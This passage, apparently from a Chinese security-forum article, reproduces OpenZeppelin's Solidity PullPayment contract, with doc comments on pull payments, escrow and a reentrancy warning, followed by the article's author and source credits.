* Pull-payments are often considered the best practice when it comes to sending
* Ether, security-wise. It prevents recipients from blocking execution, and
* eliminates reentrancy concerns.
*
* TIP: If you would like to learn more about reentrancy and alternative ways
* to protect against it, check out our blog post
* https://blog.openzeppelin.com/reentrancy-after-istanbul/[Reentrancy After Istanbul].
*
* To use, derive from the `PullPayment` contract, and use {_asyncTransfer}
* instead of Solidity's `transfer` function. Payees can query their due
* payments with {payments}, and retrieve them with {withdrawPayments}.
*/
abstract contract PullPayment {
Escrow private immutable _escrow;
constructor() {
_escrow = new Escrow();
}
/**
* @dev Withdraw accumulated payments, forwarding all gas to the recipient.
*
* Note that _any_ account can call this function, not just the `payee`.
* This means that contracts unaware of the `PullPayment` protocol can still
* receive funds this way, by having a separate account call
* {withdrawPayments}.
*
* WARNING: Forwarding all gas opens the door to reentrancy vulnerabilities.
* Make sure you trust the recipient, or are either following the
* checks-effects-interactions pattern or using {ReentrancyGuard}.
*
* @param payee Whose payments will be withdrawn.
*/
function withdrawPayments(address payable payee) public virtual {
_escrow.withdraw(payee);
}
/**
* @dev Returns the payments owed to an address.
* @param dest The creditor's address.
*/
function payments(address dest) public view returns (uint256) {
return _escrow.depositsOf(dest);
}
/**
* @dev Called by the payer to store the sent amount as credit to be pulled.
* Funds sent in this way are stored in an intermediate {Escrow} contract, so
* there is no danger of them being spent before withdrawal.
*
* @param dest The destination address of the funds.
* @param amount The amount to transfer.
*/
function _asyncTransfer(address dest, uint256 amount) internal virtual {
_escrow.deposit{value: amount}(dest);
}
}
- 本文作者: Sissice
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/878
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!

